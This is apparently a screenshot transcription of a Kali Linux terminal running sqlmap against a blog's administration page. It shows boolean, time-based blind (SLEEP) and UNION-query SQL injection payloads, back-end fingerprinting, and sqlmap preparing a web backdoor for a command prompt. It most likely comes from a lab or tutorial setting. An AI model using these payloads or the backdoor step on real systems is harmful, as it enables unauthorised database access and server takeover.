 alejandro@kali: ~
File Actions Edit View Help
alejandro@kali: ~ alejandro@kali: ~
Administration of my Blog
Home | Manage post | New post | Logout
Payload: id=1 AND 4271=4271
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 4834 FROM (SELECT(SLEEP(5)))Aomj)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=-7966 UNION ALL SELECT NULL,NULL,CONCAT(0×7162767671,0×4c6f50424e53656873574b7
447436b494e5a4c4155784469676f756f427a426a6157686e67536671,0×717a7a7871),NULL-- -
---
[06:54:24] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6 (squeeze)
web application technology: Apache 2.2.16, PHP 5.3.3
back-end DBMS: MySQL ≥ 5.0.12
[06:54:24] [INFO] going to use a web backdoor for command prompt
[06:54:24] [INFO] fingerprinting the back-end DBMS operating system
[06:54:24] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
>